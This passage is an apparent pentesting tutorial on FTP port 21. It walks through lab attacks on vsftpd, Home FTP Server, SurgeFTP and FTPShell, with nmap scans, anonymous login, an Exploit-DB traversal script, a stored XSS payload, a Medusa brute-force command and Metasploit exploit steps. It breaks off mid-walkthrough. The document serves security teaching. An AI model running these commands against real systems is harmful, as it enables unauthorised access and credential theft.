Introduction
In this article, you will learn how to pentesting FTP Port 21, If you have any doubts comment down below.
What is FTP
FTP (File Transfer Protocol) is a service, or protocol, designed for transferring files between computers using the Transmission Control Protocol/Internet Protocol (TCP/IP). It operates as an Application Layer Protocol within the TCP/IP suite.

How does FTP work?
FTP is a client-server based protocol that relies on two communication channels between the client and server:
- Command Channel: Manages the conversation by handling commands and responses.
- Data Channel: Transmits files and their contents.

Here is how a typical FTP transfer works
To access an FTP server, a user needs to log in. When the user requests to download or pull a file, the client initiates a conversation with the server. Using FTP, a client can perform the following actions:
- Upload a file
- Download a file
- Delete a file
- Rename a file
- Move and copy files
FTP Session Modes
FTP sessions operate in either active or passive modes:

Active Mode: Once a client initiates a session with a command channel request, the server creates a reverse connection to the client, and the transfer of data begins.

Passive Mode: The server uses the command channel to send the client the information needed to open a connection. In passive mode, the client initiates all connections, making it work well across firewalls and NAT gateways.
Exploitation
FTP is among the most commonly used services or protocols in organizations for transferring files. There are various methods for exploiting devices through FTP service or protocol.
Methods of exploitation
- Anonymous Authentication: This vulnerability stems from misconfigurations in FTP settings by system administrators, allowing access without specific authentication requirements.
- Directory Traversal Attack: In this type of FTP vulnerability, attackers manipulate file paths to access unauthorized directories outside the intended web root folder, enabling them to overwrite or create files.
- Cross-Site Scripting (XSS): This web security vulnerability enables attackers to inject malicious scripts into web pages viewed by other users, compromising their interactions with the application.
- Brute Force Attack: Attackers use brute force techniques to guess login credentials or encryption keys, attempting various combinations until they find the correct one.
- Buffer Overflow: This attack exploits vulnerabilities in FTP software by overwriting the application’s memory, potentially altering system functionality or exposing sensitive information.
- Local Buffer Overflow: These exploits require access to the local machine to execute.
- Remote Buffer Overflow: These exploits can be executed from an external machine, targeting vulnerabilities remotely.
Anonymous Exploitation
Lab Configuration
- Kali Linux : Attacker
- Ubuntu : Victim
- Application : VSFTPD (3.0.3)

Scanning
The Nmap scan results indicate that anonymous login is permitted on the FTP server.
Exploitation

To successfully exploit the vulnerability, we’ll log in as an anonymous user with a blank password:
ftp 10.0.0.29
Name (10.0.0.29:root): anonymous
Password: [Leave it Blank]
Directory Traversal Attack
Lab Configuration
- Kali Linux : Attacker
- Windows 10 (19043.928) :
- Application : HOME FTP Server (1.10.1)
- Exploit Link : https://www.exploit-db.com/exploits/10162
About Vulnerability
This application is vulnerable to a directory traversal attack, which enables an attacker to download, upload, and delete arbitrary files outside of the FTP server’s root directory. Additionally, the application defaults to using anonymous login, further exacerbating its security risks.

Scanning
The scan results reveal that the FTP port is enabled, and the default configuration allows for anonymous login.
Exploitation
After downloading the exploit file from the provided link on Exploit-DB, we’re ready to proceed with exploiting the vulnerability in the HOME FTP Server application.

We executed the downloaded exploit file using the following commands:
python2.7 exploit.py 10.0.0.28 anonymous anonymous


Here, we observe that the directory has been successfully created, as shown below.
Cross-Site Scripting (XSS)
Lab Configuration
- Kali Linux : Attacker
- Windows 10 (19043.928) : Victim
- Application : Netwin SurgeFTP Sever 23d6
- Exploit Link : https://www.exploit-db.com/exploits/38762
About Vulnerability
This application utilizes a web interface for user interaction, including a login panel. However, it has not been properly sanitized for HTML tags in multiple areas, leading to stored cross-site scripting (XSS) vulnerabilities.
Scanning
We’ll use nmap again to scan the target system with the following command:
nmap -sS -sC -sV 10.0.0.28

According to the results, ports 21, 7021, and 7680 are running FTP services.

Here is the web interface of the FTP Server running on port 7021.
Please note that login credentials are required to access the interface.
Exploitation

We will input the following XSS payloads to exploit the FTP in the “Local File Path” and “Remote Host” fields:
<img src=x onmouseover=alert(1)>

There is a stored XSS attack present.
Brute Force Attack
Lab Configuration
- Kali Linux : Attacker
- Ubuntu : Victim
- Application : VSFTPD (3.0.3)
About Vulnerability
Brute force attack is prevalent today because software developers or system administrators often fail to restrict the number of login attempts within a specific period. This allows attackers to make unlimited attempts to guess login details, encryption keys, or discover hidden web pages using extensive dictionaries.
Numerous tools facilitate this attack, with some of the most popular ones being Hydra, Medusa, Ncrack, Patator, Burp Suite, and Metasploit-Framework.
Scanning
After performing a scan using nmap, it’s evident that the FTP service is active on the target machine.
nmap -sS -sC -sV 10.0.0.29

Indeed, it’s clear from the scan results that the FTP service is active and running on the target machine.
Exploitation
The attacker can utilize any brute force tool for the same purpose. In this case, we’re employing “medusa” to execute a brute force attack. The command is as follows:
medusa -h 10.0.0.29 -U u.txt -P p.txt -M ftp

The attacker employed Hydra to conduct a brute force attack on the FTP server for login credentials using an extensive dictionary. However, the service did not halt or restrict the login requests, allowing the attacker to harvest credentials. It’s evident that the victim is utilizing an anonymous username and multiple passwords.
Buffer Overflow
Lab Configuration
- Kali Linux : Attacker
- Windows 10 : Victim
- Application : FTPShell Client 6.70 (Enterprise Edition)
- Exploit Link : https://www.exploit-db.com/exploits/44968
About Exploitation
This describes a post-buffer overflow exploit scenario in which the victim establishes a connection to an attacker via the FTPSHELL application.
Exploitation
Here’s how to use Metasploit-Framework for exploiting:
- Open Metasploit console:
msfconsole- Choose the exploit:
use exploit/windows/ftp/ftpshell_cli_bof- Display available options:
show options- Set the local host:
set LHOST 10.0.0.30- Review options again:
show options
After configuring the exploit, we’ll proceed to exploit it:
exploit -jThen, to list the active sessions:
sessions -lTo interact with a specific session (e.g., session 1):
